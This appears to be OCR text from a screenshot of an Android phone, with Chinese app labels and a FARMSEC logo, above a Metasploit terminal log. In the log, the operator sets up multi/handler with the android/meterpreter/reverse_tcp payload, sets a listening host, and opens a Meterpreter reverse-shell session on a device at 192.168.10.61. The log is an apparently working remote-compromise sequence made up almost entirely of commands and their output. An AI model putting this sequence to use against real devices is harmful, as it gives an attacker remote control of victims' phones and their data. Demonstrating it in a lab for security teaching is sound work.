 16s Pro
10:54
通讯录
图库
设置
Play 商店
讯飞输..
iFLY
清爽版
下载
MainActi..
设置
文件传输
添加
浏览器
常用工具
农夫
FARMSEC
WWW.FARMSEC.ORG
root@sara: ~
root@sara: ~
root@sara: ~
=[ metasploit v6.1.32-dev ]
+ -- --=[ 2205 exploits - 1168 auxiliary - 395 post ]
+ -- --=[ 596 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.10.107
lhost => 192.168.10.107
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.107:4444
[*] Sending stage (78143 bytes) to 192.168.10.61
[*] Meterpreter session 1 opened (192.168.10.107:4444 -> 192.168.10.61:37854 ) a
t 2022-04-01 10:54:39 +0800
meterpreter >